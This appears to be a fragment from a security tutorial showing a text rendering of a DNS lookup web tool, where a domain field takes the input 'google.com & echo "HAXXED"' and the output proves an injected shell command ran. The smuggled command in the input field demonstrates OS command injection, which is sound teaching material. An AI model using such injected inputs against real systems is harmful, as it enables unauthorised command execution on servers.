 search-o-bot.com?domain=google.com%3E
What address
would you like
to lookup?
google.com & echo "HAXXED"
Server: 192.168.1.1
Address: 192.168.1.1#53
Non-authoritative answer:
Name: google.com
Address: 216.58.192.14
HAXXED